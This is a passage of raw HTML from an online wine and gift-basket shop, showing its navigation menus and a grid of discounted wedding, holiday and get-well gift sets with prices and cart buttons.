<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b1062" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b1062"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b1081"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69758028b1081"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b10c8" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b10c8"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b10f5" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b10f5"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b1110" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b1110"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697542d2312d1" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1811')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-500x500.webp 2x"  width="250" height="250" alt="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" title="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-8 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/">Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set</a></div><div class="description">French White Wine with Gourmet Cheese, Sausage &amp; SnacksDelight in the Chateau La Freynelle Bordeaux Blanc &amp; Cheese Gift Box, featuring a 750ml..</div><div class="price"><div>
<span class="price-new">$109.00</span> <span class="price-old">$119.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1811"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1811', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1811')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1811')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1981')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" title="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/">Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Merry Christmas Wine Gift Basket
Are you planning to bring style and elegance to your holiday celebration? Then ..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$469.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1981"/>
<span>
<i class="fa fa-angle-up"></i>
